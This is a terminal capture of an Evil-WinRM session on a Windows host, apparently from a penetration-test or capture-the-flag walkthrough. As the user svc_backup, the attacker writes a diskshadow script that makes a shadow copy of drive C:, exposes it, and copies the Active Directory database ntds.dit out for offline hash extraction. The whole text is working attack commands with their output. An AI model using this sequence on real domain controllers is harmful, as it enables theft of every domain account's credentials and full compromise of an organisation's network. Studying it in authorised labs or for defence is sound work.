 *Evil-WinRM* PS C:\users\svc_backup\documents> echo 'set context presistent nowriters' > shadow.txt
*Evil-WinRM* PS C:\users\svc_backup\documents> echo 'add volume c: alias six' >> shadow.txt
*Evil-WinRM* PS C:\users\svc_backup\documents> echo 'create' >> shadow.txt
*Evil-WinRM* PS C:\users\svc_backup\documents> echo 'expose %six% x:' >> shadow.txt
*Evil-WinRM* PS C:\users\svc_backup\documents> echo 'exec "cmd.exe" /c copy x:\windows\ntds\ntds.dit c:\temp\ntds.dit' >> shadow.txt
*Evil-WinRM* PS C:\users\svc_backup\documents> echo 'delete shadows volume %six%' >> shadow.txt
*Evil-WinRM* PS C:\users\svc_backup\documents> echo 'reset' >> shadow.txt
*Evil-WinRM* PS C:\users\svc_backup\documents> type shadow.txt
set context presistent nowriters
add volume c: alias six
create
expose %six% x:
exec "cmd.exe" /c copy x:\windows\ntds\ntds.dit c:\temp\ntds.dit
delete shadows volume %six%
reset
*Evil-WinRM* PS C:\users\svc_backup\documents>